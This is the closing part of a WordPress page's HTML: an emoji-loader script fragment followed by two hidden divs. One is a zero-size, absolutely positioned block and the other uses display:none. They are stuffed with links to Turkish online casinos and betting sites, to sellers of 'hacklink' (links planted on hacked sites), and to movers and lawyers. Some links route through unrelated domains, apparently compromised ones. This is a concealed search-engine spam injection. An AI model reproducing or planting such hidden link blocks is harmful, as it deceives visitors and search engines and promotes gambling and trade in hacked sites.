void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-26 10:56:02 -->